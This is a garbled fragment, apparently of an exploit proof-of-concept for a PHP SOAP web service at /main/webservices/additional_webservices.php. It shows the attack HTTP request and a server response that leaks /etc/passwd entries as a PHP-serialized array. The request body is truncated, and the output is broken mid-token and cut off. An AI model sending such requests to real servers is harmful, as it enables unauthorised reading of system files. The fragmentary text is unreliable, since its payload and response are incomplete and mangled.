 POST /main/webservices/additional_webservices.php
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.2309.372 Safari/537.36
Connection: close
Content-Length: 872
Content-Type: text/xml; charset=utf-8
Accept-Encoding: gzip, deflate
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ns1=" " xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ns2="http://xml.apache.org/xml-soap"
<return xsi:type="xsd:string">
a:2:{s:5:"files";a:43:{i:0;s:31:"root:x:0:0
:root:/root:/bin/bash";i:1;s:47:"daemon:x:1
:1:daemon:/usr/sbin:/usr/sbin/nologin";i:2;
s:36:"bin:x:2:2:bin:/bin:/usr/sbin/nologin"
;i:3;s:36:"sys:x:3:3:sys:/dev:/usr/sbin/nol
ogin";i:4;s:34:"sync:x:4:65534:sync:/bin:/b
in/sync";i:5;s:47:"games:x:5:60:games:/usr/
games:/usr/sbin/nologin";i:6;s:47:"man:x:6:
12:man:/var/cache/man:/usr/sbin/nologin";i:
7;s:44:"lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin";i:8;s:43:"mail:x:8:8:mail:/var/m
ail:/usr/sbin/nologin";i:9;s:49:"news:x:9:9
:news:/var/spool/news:/usr/sbin/nologin";i:
10;s:51:"uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin";i:11
:13
:proxy:/bin:/usr/sbin/nologin";i:12;s:52:"w
ww-data:x:33:33:www-data:/var/www:/usr/sbin
才疏学浅的H6